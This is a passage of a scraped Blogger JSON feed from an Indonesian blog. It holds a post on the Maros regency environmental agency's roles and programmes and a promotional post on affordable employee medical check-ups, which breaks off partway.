Berkelanjutan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUslTXurW_WQPnTG4qDL9AmIR6itwKZbx4ZhzEpg_4m5P6w9zuD9rIYG6DhJGlA2kAuWOJLz44nwHgDr8iPFx_JHYVbX80R1DDiwerFS9zN8Cxcs6VFjgAtgyi-GfC010ex4q-QRWqWJlApt6L9lI8bnG9cb8oja-qa28mA2jmMXodMQfHo3BFd1Vh4xw\/s72-c\/dlh%20tapanuli%20tengah.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453.post-4954437246854503257"},"published":{"$t":"2025-12-04T17:37:00.005+08:00"},"updated":{"$t":"2025-12-04T17:37:57.328+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"DLH Maros: Peran, Tantangan, dan Inovasi Pengelolaan Lingkungan Hidup di Kabupaten Maros"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Dlh Maros\" border=\"0\" data-original-height=\"353\" data-original-width=\"532\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-b6MmVPEhtVOb1ll3mG8h0uW7s8jBx7m-5qodHb8b_5Q7buLRdXDitj1hTpceZsF0ZNHeGNyMqU2drR8AR-5LgyYGloWh1emalGRReONM1CWXQ2TZwlVvx006HfpR9bszl1oE6pLtIBOuHhcAZsTVqdwQGo9RIQUxedsR1_hIWBA25tiA6I6kDLnRMuU\/s16000\/Dlh%20Maros.png\" title=\"Dlh Maros\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EDinas Lingkungan Hidup (DLH) Kabupaten Maros merupakan salah satu instansi pemerintah daerah yang memiliki tanggung jawab besar dalam menjaga kualitas lingkungan, mengawasi pengelolaan sampah, serta memastikan keberlanjutan ekosistem di wilayah Maros. Kabupaten yang dikenal dengan keindahan karst, sawah-sawah subur, dan pesona alam Bantimurung ini memiliki tantangan lingkungan yang tidak kecil. Oleh karena itu, peran DLH Maros \u003Ca href=\"https:\/\/dlhmaros.org\/struktur\/\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/dlhmaros.org\/struktur\/\u003C\/b\u003E\u003C\/a\u003E menjadi sangat penting dalam menciptakan lingkungan yang bersih, sehat, dan lestari.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E1. Peran Strategis DLH Maros\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDLH Maros memiliki beberapa fungsi utama yang menyentuh berbagai aspek lingkungan hidup. Beberapa di antaranya meliputi:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ea. Pengelolaan Sampah dan Limbah\u003C\/p\u003E\u003Cp\u003EPengelolaan sampah masih menjadi isu utama di berbagai daerah, termasuk Maros. DLH berperan dalam memastikan bahwa pengumpulan, pengangkutan, hingga pembuangan akhir sampah dilakukan sesuai standar. Selain itu, DLH juga mengawasi pengelolaan limbah rumah tangga, industri kecil, maupun kegiatan usaha lainnya agar tidak mencemari lingkungan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eb. Pengawasan dan Perizinan Lingkungan\u003C\/p\u003E\u003Cp\u003EDLH memiliki kewenangan dalam memeriksa kelayakan lingkungan sebuah proyek atau usaha. Melalui dokumen lingkungan seperti UKL-UPL atau AMDAL, instansi ini memastikan bahwa kegiatan usaha tidak merusak lingkungan dan tetap mematuhi aturan yang berlaku.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ec. Pembinaan dan Edukasi Masyarakat\u003C\/p\u003E\u003Cp\u003ESebagian besar masalah lingkungan berakar dari kurangnya kesadaran. Karena itu, DLH Maros aktif melakukan penyuluhan, kampanye kebersihan, serta edukasi terkait pemilahan sampah, penghijauan, dan pengurangan penggunaan plastik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ed. Pelestarian Kawasan Konservasi\u003C\/p\u003E\u003Cp\u003EMaros dikenal memiliki kawasan Karst Maros-Pangkep, salah satu kawasan karst terbesar dan paling penting di dunia. DLH turut terlibat dalam upaya menjaga kelestarian kawasan ini, baik melalui monitoring, regulasi, maupun kolaborasi dengan berbagai pihak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E2. Tantangan Lingkungan Hidup di Kabupaten Maros\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EWalaupun memiliki sumber daya alam yang indah, Maros tetap dihadapkan pada sejumlah tantangan lingkungan hidup. Tantangan-tantangan ini menuntut kerja keras dan kreativitas dari DLH untuk menemukan solusi yang efektif.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ea. Volume Sampah yang Terus Meningkat\u003C\/p\u003E\u003Cp\u003EPertumbuhan penduduk dan aktivitas ekonomi menyebabkan peningkatan produksi sampah setiap tahun. Tanpa sistem pengelolaan yang baik, hal ini dapat menyebabkan penumpukan sampah, pencemaran air, dan gangguan kesehatan masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eb. Limbah Rumah Tangga dan Usaha Kecil\u003C\/p\u003E\u003Cp\u003ESebagian masyarakat masih kurang memahami pentingnya pengelolaan limbah cair, terutama dari dapur, cucian, atau bengkel kecil. Limbah-limbah ini jika dibuang sembarangan dapat mencemari sungai maupun tanah di sekitar pemukiman.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ec. Penggundulan dan Degradasi Lingkungan\u003C\/p\u003E\u003Cp\u003EAktivitas pembukaan lahan untuk pertanian, pembangunan, atau pertambangan dapat menyebabkan kerusakan lingkungan. Tantangan DLH adalah mengawasi kegiatan tersebut agar tetap berada dalam koridor aturan dan tidak merusak ekosistem.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ed. Edukasi dan Perubahan Perilaku\u003C\/p\u003E\u003Cp\u003EMembangun kesadaran masyarakat bukan hal yang mudah. Perubahan kebiasaan seperti memilah sampah, mengurangi plastik sekali pakai, atau menjaga kebersihan lingkungan membutuhkan proses dan pendekatan yang tepat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E3. Program dan Inovasi DLH Maros\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EUntuk mengatasi berbagai tantangan tersebut, DLH Maros melakukan beberapa program dan inovasi yang terus dikembangkan dari tahun ke tahun.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ea. Program Bank Sampah\u003C\/p\u003E\u003Cp\u003EGerakan bank sampah menjadi salah satu strategi yang efektif dalam mengurangi volume sampah. Masyarakat didorong untuk memilah sampah anorganik yang kemudian dapat ditukar menjadi nilai ekonomis. Program ini tidak hanya mengurangi sampah, tetapi juga meningkatkan kesejahteraan masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eb. Kampanye Pengurangan Plastik\u003C\/p\u003E\u003Cp\u003EDLH Maros aktif mendorong penggunaan kantong belanja ramah lingkungan, menganjurkan pengurangan sedotan plastik, serta bekerja sama dengan sekolah, kampus, dan pelaku usaha untuk menciptakan kawasan bebas plastik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ec. Penghijauan dan Reboisasi\u003C\/p\u003E\u003Cp\u003EProgram penanaman pohon menjadi kegiatan rutin, terutama pada daerah rawan longsor, bantaran sungai, dan kawasan yang mulai mengalami degradasi. Kegiatan penghijauan juga melibatkan komunitas dan pelajar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ed. Kolaborasi dengan Komunitas Lingkungan\u003C\/p\u003E\u003Cp\u003EDLH Maros menggandeng komunitas pecinta alam, organisasi pemuda, dan lembaga pendidikan untuk menginisiasi kegiatan bersih-bersih sungai, penanaman pohon, dan edukasi langsung kepada masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ee. Digitalisasi Layanan Lingkungan\u003C\/p\u003E\u003Cp\u003ESeiring dengan perkembangan teknologi, beberapa layanan mulai diarahkan agar lebih efisien dan mudah diakses masyarakat, seperti laporan pencemaran lingkungan, pengurusan dokumen, dan konsultasi izin lingkungan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E4. Peran Masyarakat dalam Mendukung Kinerja DLH Maros\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETidak ada keberhasilan dalam pengelolaan lingkungan tanpa partisipasi aktif masyarakat. DLH Maros telah menyediakan berbagai platform dan program, namun masyarakat tetap menjadi aktor utama dalam menciptakan lingkungan yang bersih dan lestari.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBeberapa langkah kecil yang dapat dilakukan warga antara lain:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EMemilah sampah dari rumah.\u003C\/li\u003E\u003Cli\u003EMengurangi penggunaan plastik sekali pakai.\u003C\/li\u003E\u003Cli\u003EMengikuti kegiatan gotong royong kebersihan.\u003C\/li\u003E\u003Cli\u003EMenjaga kebersihan sungai dan saluran air.\u003C\/li\u003E\u003Cli\u003EMenanam dan merawat pohon di sekitar rumah.\u003C\/li\u003E\u003Cli\u003EMelaporkan potensi pencemaran lingkungan kepada pihak berwenang.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan kolaborasi yang baik antara pemerintah daerah, DLH Maros, dan warga, tantangan lingkungan dapat dihadapi bersama.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDLH Maros \u003Cb\u003E\u003Ca href=\"https:\/\/dlhmaros.org\/struktur\/\" target=\"_blank\"\u003Ehttps:\/\/dlhmaros.org\/struktur\/\u003C\/a\u003E\u003C\/b\u003E adalah garda terdepan dalam menjaga kelestarian lingkungan di Kabupaten Maros. Dengan berbagai program, inovasi, serta kerja sama lintas sektor, instansi ini berupaya menciptakan lingkungan yang bersih dan sehat untuk generasi saat ini maupun yang akan datang. Tantangan yang ada memang tidak ringan, tetapi dengan semangat kolaborasi, edukasi, dan perubahan perilaku, masa depan lingkungan Maros dapat menjadi lebih baik.0\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/4954437246854503257\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/12\/dlh-maros-peran-tantangan-dan-inovasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/4954437246854503257"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/4954437246854503257"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/12\/dlh-maros-peran-tantangan-dan-inovasi.html","title":"DLH Maros: Peran, Tantangan, dan Inovasi Pengelolaan Lingkungan Hidup di Kabupaten Maros"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-b6MmVPEhtVOb1ll3mG8h0uW7s8jBx7m-5qodHb8b_5Q7buLRdXDitj1hTpceZsF0ZNHeGNyMqU2drR8AR-5LgyYGloWh1emalGRReONM1CWXQ2TZwlVvx006HfpR9bszl1oE6pLtIBOuHhcAZsTVqdwQGo9RIQUxedsR1_hIWBA25tiA6I6kDLnRMuU\/s72-c\/Dlh%20Maros.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.miftahfarid.com/feeds/posts/default/-/Kesehatan?alt=json-in-script&max-results=3&callback=jQuery112208907940289120404_1768838283360&_=1768838283361
body_size: 8994
content:
// API callback
jQuery112208907940289120404_1768838283360({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453"},"updated":{"$t":"2026-01-18T06:36:16.778+08:00"},"category":[{"term":"Lifestyle"},{"term":"Bisnis"},{"term":"Kesehatan"},{"term":"Teknologi"},{"term":"Properti"},{"term":"Travel"},{"term":"Fashion"},{"term":"Otomotif"},{"term":"Event Itc Banjarmasin"},{"term":"Kuliner"},{"term":"Info Tergaptek"},{"term":"Blogger"},{"term":"Curhat"},{"term":"Keluarga"},{"term":"Gadget"},{"term":"Tips"},{"term":"Banjarmasin"},{"term":"Blogger Banua"},{"term":"Pendidikan"},{"term":"Diary Tergaptek"},{"term":"Furniture"},{"term":"Hiburan"},{"term":"Olahraga"},{"term":"Game"},{"term":"Idblognetwork"},{"term":"Seo"},{"term":"Perkenalan"},{"term":"Politik"},{"term":"Berita"},{"term":"Event ITC Jakarta"},{"term":"Exchange Link"},{"term":"Hobi"},{"term":"Investigasi Tergaptek"},{"term":"Lirik"},{"term":"Musik"},{"term":"TOP 1 Oli sintetik mobil-motor Indonesia"},{"term":"Teknlogi"},{"term":"Wisata Kalimantan Selatan"},{"term":"Android"},{"term":"Blogger Nusantara Blogpreneur Indonesia"},{"term":"Daftar Isi"},{"term":"Ekonomi"},{"term":"Religi"},{"term":"Tugas Kuliah"},{"term":"Anak"},{"term":"Banner Teman"},{"term":"Bayi"},{"term":"Edukasi"},{"term":"Iain Antasari Banjarmasin"},{"term":"Kamera"},{"term":"Operator Seluler"},{"term":"Palangkaraya"},{"term":"Parenting"},{"term":"Reigi"},{"term":"Sosok Banua"},{"term":"Start Up"},{"term":"Wanita"}],"title":{"type":"text","$t":"MIFTAH FARID | BLOGGER BANJARMASIN"},"subtitle":{"type":"html","$t":"Curhat | Info | Review | Blogger Banjarmasin"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/-\/Kesehatan?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/search\/label\/Kesehatan"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/-\/Kesehatan\/-\/Kesehatan?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"78"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453.post-427744822415166689"},"published":{"$t":"2025-07-14T18:00:00.003+08:00"},"updated":{"$t":"2025-07-14T18:00:28.294+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"}],"title":{"type":"text","$t":"MCU Murah untuk Karyawan: Solusi Sehat Tanpa Bikin Kantong Bolong"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Cimg alt=\"mcu murah karyawan\" border=\"0\" data-original-height=\"364\" data-original-width=\"571\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ24bV-t5YXrhyjGpesGz2dKqiN_ilNHY6OXq-H-XrdPCF2nf6nyGCzvHLlrVDEgQfGKhlWwGRF8Pbi0qskAkJhGArzesnlySBB8m0-yT6AYPSK4ZGwo7rs2PSF6TBF8JMm9_oSsqp_Pg9aeWwkCnDfD4glt0PJgIwAJn5EXCbTtGYqWfbXUHMRavzLBE\/w400-h255\/MCU%20MURAH%20KARYAWAN%20%601.jpg\" title=\"mcu murah karyawan\" width=\"400\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cbr \/\u003E\u0026nbsp;Halo, teman-teman!\u003C\/i\u003E\u003Cbr \/\u003EBekerja seharian di kantor, lembur, deadline yang menumpuk, kadang bikin kita lupa merawat diri sendiri, termasuk menjaga kesehatan. Nah, di sinilah pentingnya Medical Checkup alias MCU, terutama buat karyawan seperti kita. Sayangnya, ada yang masih mikir kalau MCU itu mahal dan ribet. Tapi sekarang, ada banyak pilihan \u003Ca href=\"https:\/\/www.gooddoctor.co.id\/asuransi-karyawan\/mcu-murah-karyawan\/\" target=\"_blank\"\u003E\u003Cb\u003EMCU Murah karyawan\u003C\/b\u003E\u003C\/a\u003E yang tetap lengkap dan terpercaya. Jadi, nggak ada alasan buat abai sama kesehatan, kan?\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cb\u003EApa itu MCU dan Kenapa Penting untuk Karyawan?\u003C\/b\u003E\u003Cbr \/\u003EMedical Checkup adalah serangkaian pemeriksaan kesehatan yang dilakukan secara rutin untuk mengetahui kondisi tubuh kita. MCU biasanya mencakup cek tekanan darah, tes darah lengkap, pemeriksaan urine, serta screening untuk berbagai penyakit seperti diabetes, kolesterol tinggi, hingga penyakit jantung.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003EBuat karyawan, MCU ini sangat penting. Kenapa? Karena kesehatan adalah modal utama supaya bisa produktif kerja tanpa hambatan. Bayangkan kalau tiba-tiba sakit dan harus izin kerja berkali-kali, tentu akan mengganggu pekerjaan dan tim juga. Dengan MCU rutin, kita bisa mendeteksi potensi masalah kesehatan sedini mungkin dan mengambil tindakan preventif.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003ESelain itu, banyak perusahaan yang kini menyadari pentingnya menjaga kesehatan karyawan sebagai investasi jangka panjang. Karyawan yang sehat tentu lebih loyal dan memiliki performa kerja yang lebih baik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cb\u003EMCU Murah, Apa Bisa?\u003C\/b\u003E\u003Cbr \/\u003EMungkin kamu bertanya-tanya, \"MCU kok bisa murah? Apa kualitasnya tetap oke?\" Jawabannya, sangat bisa! Perkembangan layanan kesehatan saat ini membuat banyak klinik dan rumah sakit menawarkan paket MCU dengan harga terjangkau, tanpa mengurangi kualitas pemeriksaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003EPaket MCU murah biasanya sudah mencakup pemeriksaan dasar seperti cek darah, gula darah, kolesterol, fungsi hati dan ginjal, hingga pemeriksaan fisik oleh dokter. Jadi, kamu tetap dapat gambaran menyeluruh tentang kondisi tubuhmu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003EYang penting, jangan mudah tergiur harga murah tapi kurang jelas fasilitas dan hasilnya. Cari tahu dulu apakah paket tersebut sudah memenuhi standar MCU yang diperlukan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cb\u003ETips Memilih Layanan MCU Murah untuk Karyawan\u003C\/b\u003E\u003Cbr \/\u003EKalau perusahaan atau kamu sendiri sedang mencari layanan MCU yang hemat tapi tetap terpercaya, berikut beberapa tips penting:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cb\u003E1.\u0026nbsp; \u0026nbsp; Cek Reputasi Layanan Kesehatan\u003C\/b\u003E\u003Cbr \/\u003EPastikan klinik atau rumah sakit yang kamu pilih punya track record yang baik dan sudah banyak dipercaya. Bisa cek review dari karyawan lain atau rekomendasi HR perusahaan.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E2.\u0026nbsp; \u0026nbsp; Sesuaikan Paket MCU dengan Kebutuhan\u003C\/b\u003E\u003Cbr \/\u003EJangan ambil paket yang terlalu mahal tapi sebenarnya banyak pemeriksaan yang kurang relevan. Sebaliknya, pastikan paket mencakup pemeriksaan penting sesuai karakteristik pekerjaan dan risiko kesehatan karyawan.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E3.\u0026nbsp; \u0026nbsp; Perhatikan Fasilitas dan Tenaga Medis\u003C\/b\u003E\u003Cbr \/\u003EPastikan layanan MCU didukung oleh dokter umum atau spesialis yang berpengalaman serta peralatan medis yang memadai. Kualitas tenaga medis mempengaruhi akurasi hasil pemeriksaan.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E4.\u0026nbsp; \u0026nbsp; Bandingkan Harga dan Manfaat\u003C\/b\u003E\u003Cbr \/\u003ESering kali ada promo atau paket khusus bagi perusahaan. Jangan ragu untuk menawar harga atau mencari layanan yang menawarkan paket bundling agar lebih hemat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cb\u003E5.\u0026nbsp; \u0026nbsp; Layanan Pelaporan Hasil yang Jelas\u003C\/b\u003E\u003Cbr \/\u003EPastikan layanan menyediakan laporan hasil MCU yang mudah dimengerti dan ada konsultasi dokter. Ini penting supaya kamu atau HR perusahaan bisa mengambil langkah tepat setelahnya.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003EManfaat MCU Murah untuk Perusahaan dan Karyawan\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003EKalau perusahaan menggelar program MCU murah, ada banyak keuntungan yang bisa didapat:\u003Cbr \/\u003E•\u0026nbsp; \u0026nbsp; Menjaga Produktivitas Karyawan\u003Cbr \/\u003EKaryawan sehat adalah kunci produktivitas. Dengan rutin cek kesehatan, potensi penyakit bisa dicegah sehingga karyawan lebih fit dan siap kerja.\u003Cbr \/\u003E•\u0026nbsp; \u0026nbsp; Mengurangi Biaya Pengobatan\u003Cbr \/\u003EDeteksi dini melalui MCU bisa menghindarkan perusahaan dan karyawan dari biaya pengobatan besar akibat penyakit yang sudah parah.\u003Cbr \/\u003E•\u0026nbsp; \u0026nbsp; Meningkatkan Kepedulian Terhadap Kesehatan\u003Cbr \/\u003EProgram MCU mengedukasi karyawan untuk lebih aware menjaga pola hidup sehat, yang berdampak positif pada kualitas hidup.\u003Cbr \/\u003E•\u0026nbsp; \u0026nbsp; Efisiensi Anggaran Perusahaan\u003Cbr \/\u003EDengan memilih MCU murah tapi berkualitas, perusahaan bisa mengalokasikan dana kesehatan karyawan dengan bijak tanpa memberatkan.\u003Cbr \/\u003E•\u0026nbsp; \u0026nbsp; Meningkatkan Kepuasan Karyawan\u003Cbr \/\u003EKaryawan yang merasa diperhatikan kesehatannya cenderung lebih loyal dan semangat bekerja.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cb\u003EContoh Paket MCU Murah yang Umum Ditawarkan\u003C\/b\u003E\u003Cbr \/\u003EBiasanya paket MCU murah mencakup pemeriksaan berikut:\u003Cbr \/\u003E•\u0026nbsp; \u0026nbsp; Pemeriksaan tekanan darah dan denyut jantung\u003Cbr \/\u003E•\u0026nbsp; \u0026nbsp; Tes darah lengkap (hemoglobin, gula darah, kolesterol, fungsi hati dan ginjal)\u003Cbr \/\u003E•\u0026nbsp; \u0026nbsp; Pemeriksaan urine\u003Cbr \/\u003E•\u0026nbsp; \u0026nbsp; Pemeriksaan fisik umum oleh dokter\u003Cbr \/\u003E•\u0026nbsp; \u0026nbsp; Konsultasi hasil MCU dan rekomendasi gaya hidup\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003EKadang, layanan juga menyediakan cek tambahan sesuai permintaan, misalnya tes fungsi paru, EKG (electrocardiogram), atau screening penyakit tertentu.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003EKisah Nyata: MCU Murah yang Bikin Tenang\u003C\/b\u003E\u003Cbr \/\u003EAku punya teman yang pernah kerja di perusahaan yang rutin mengadakan MCU murah setiap tahun. Awalnya dia nggak terlalu peduli, tapi setelah ikut MCU, dia baru tahu kadar kolesterolnya cukup tinggi. Berkat saran dokter dan perubahan gaya hidup, dia berhasil turunkan kolesterol dan jadi lebih sehat sampai sekarang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003EKisah seperti ini sebenarnya sangat umum dan menunjukkan betapa pentingnya MCU, bahkan yang murah sekalipun, untuk mencegah risiko kesehatan di masa depan.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003EBagaimana Cara Mengajukan Program MCU Murah di Perusahaan?\u003C\/b\u003E\u003Cbr \/\u003EKalau kamu bagian HR atau pengurus perusahaan, berikut beberapa langkah yang bisa dilakukan:\u003Cbr \/\u003E1.\u0026nbsp; \u0026nbsp; Survey Layanan MCU Terpercaya dan Terjangkau\u003Cbr \/\u003ELakukan riset dan minta penawaran ke beberapa klinik atau rumah sakit.\u003Cbr \/\u003E2.\u0026nbsp; \u0026nbsp; Buat Proposal Program MCU\u003Cbr \/\u003EJelaskan tujuan, manfaat, dan estimasi biaya program MCU murah untuk karyawan.\u003Cbr \/\u003E3.\u0026nbsp; \u0026nbsp; Sosialisasi ke Karyawan\u003Cbr \/\u003EBeri tahu karyawan tentang manfaat MCU dan detail program supaya antusias ikut.\u003Cbr \/\u003E4.\u0026nbsp; \u0026nbsp; Jadwalkan Pelaksanaan MCU\u003Cbr \/\u003EAtur waktu yang fleksibel agar semua karyawan bisa ikut tanpa mengganggu aktivitas kerja.\u003Cbr \/\u003E5.\u0026nbsp; \u0026nbsp; Evaluasi dan Tindak Lanjut\u003Cbr \/\u003ESetelah MCU, evaluasi hasil dan berikan rekomendasi pola hidup sehat serta penanganan jika ditemukan masalah kesehatan.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003EMCU Murah Bisa Jadi Kunci Perusahaan yang Sehat dan Produktif\u003C\/b\u003E\u003Cbr \/\u003EDi era persaingan bisnis yang ketat, perusahaan harus punya strategi lengkap, salah satunya menjaga kesehatan karyawan. Program MCU murah yang rutin membantu mengurangi absensi karena sakit dan meningkatkan motivasi kerja.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003ESelain itu, perusahaan juga bisa tampil sebagai tempat kerja yang peduli pada karyawan, yang pastinya menambah reputasi positif.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003ETips Hidup Sehat Selain MCU\u003C\/b\u003E\u003Cbr \/\u003EMCU memang penting, tapi jangan lupa juga menjaga gaya hidup sehat sehari-hari, seperti:\u003Cbr \/\u003E•\u0026nbsp; \u0026nbsp; Makan makanan bergizi dan seimbang\u003Cbr \/\u003E•\u0026nbsp; \u0026nbsp; Rutin berolahraga, walau cuma jalan kaki 30 menit tiap hari\u003Cbr \/\u003E•\u0026nbsp; \u0026nbsp; Cukup tidur dan hindari stres berlebihan\u003Cbr \/\u003E•\u0026nbsp; \u0026nbsp; Rutin minum air putih dan kurangi konsumsi gula serta garam\u003Cbr \/\u003EKalau kamu sudah ikuti program MCU tapi gaya hidup masih asal-asalan, hasilnya juga kurang optimal. Jadi, kombinasikan keduanya untuk hasil terbaik.\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EYuk, Mulai Perhatikan Kesehatan dengan MCU Murah!\u003C\/b\u003E\u003Cbr \/\u003ENggak ada alasan lagi buat menunda-nunda cek kesehatan. MCU murah adalah investasi kecil yang hasilnya besar untuk kamu dan perusahaan. Mulai sekarang, ajukan ke HR atau manajemen di tempatmu kerja supaya ada program MCU yang terjangkau dan lengkap.\u003C\/p\u003E\u003Cp\u003E\u003Cbr 